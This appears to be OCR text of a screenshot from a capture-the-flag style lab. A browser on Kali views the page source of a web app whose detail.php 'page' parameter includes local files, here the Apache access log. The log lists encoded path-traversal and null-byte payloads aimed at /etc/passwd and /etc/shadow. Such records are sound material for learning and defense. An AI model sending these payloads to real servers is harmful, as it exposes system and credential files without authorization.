 view-source:http://10.10.113.185/detail.php?page=/var/log/apache2/access.log
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an... Security Warning
117
118 <h2 style='color:Tomato;margin-left:100px;margin-top:-80px'>Find out who you are :) </h2><br><br><br><div style="align:center;" class="divf"><form class="box"
method="POST" style="text-align:center"><input required AUTOCOMPLETE="OFF" style="text-align:center;" type="text" placeholder="user" name="name"><br><br><input
type="submit" value="whoami" name="sub"></form></div>/var/log/apache2/access.log10.8.123.194 - - [09/Nov/2023:23:29:50 +0530] "GET / HTTP/1.1" 200 594 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
119 10.8.123.194 - - [09/Nov/2023:23:29:51 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "http://10.10.113.185/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0"
120 10.8.123.194 - - [09/Nov/2023:23:29:56 +0530] "GET /index.php HTTP/1.1" 200 1207 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
121 10.8.123.194 - - [09/Nov/2023:23:30:04 +0530] "POST /index.php HTTP/1.1" 200 1191 "http://10.10.113.185/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
122 10.8.123.194 - - [09/Nov/2023:23:30:05 +0530] "GET /dashboard.php HTTP/1.1" 200 870 "http://10.10.113.185/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
123 10.8.123.194 - - [09/Nov/2023:23:30:05 +0530] "GET /style.css HTTP/1.1" 404 491 "http://10.10.113.185/dashboard.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
124 10.8.123.194 - - [09/Nov/2023:23:30:07 +0530] "GET /detail.php HTTP/1.1" 200 1050 "http://10.10.113.185/dashboard.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
125 10.8.123.194 - - [09/Nov/2023:23:30:07 +0530] "GET /style.css HTTP/1.1" 404 491 "http://10.10.113.185/detail.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
126 10.8.123.194 - - [09/Nov/2023:23:30:18 +0530] "GET /detail.php?page=/etc/passwd HTTP/1.1" 200 1638 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0"
127 10.8.123.194 - - [09/Nov/2023:23:30:18 +0530] "GET /style.css HTTP/1.1" 404 491 "http://10.10.113.185/detail.php?page=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
128 10.8.123.194 - - [10/Nov/2023:00:20:45 +0530] "GET /detail.php?page=/etc/passwd HTTP/1.1" 302 1443 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0"
129 10.8.123.194 - - [10/Nov/2023:00:20:45 +0530] "GET /detail.php?page=%2f%2e%2e%2e%2f%2e%2e%2e%2f%2e%2e%2e%2f%2e%2e%2e%2f%2e%2e%2e%2f HTTP/1.1" 302 1443 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
130 10.8.123.194 - - [10/Nov/2023:00:20:46 +0530] "GET /detail.php?page=%5c\xe2\x80\xa6%2e%2e%5c%5c%5c\xe2\x80\xa6%2e%2e%5c%5c%5c\xe2\x80\xa6%2e%2e%5c%5c%5c HTTP/1.1" 302
1443 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
131 10.8.123.194 - - [10/Nov/2023:00:20:46 +0530] "GET /detail.php?page=%00%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1" 302 1443 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
132 10.8.123.194 - - [10/Nov/2023:00:20:46 +0530] "GET /detail.php?page=%00%2fetc%2fpasswd%00 HTTP/1.1" 302 1443 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
133 10.8.123.194 - - [10/Nov/2023:00:20:46 +0530] "GET /detail.php?page=%00%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fshadow HTTP/1.1" 302 1443 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"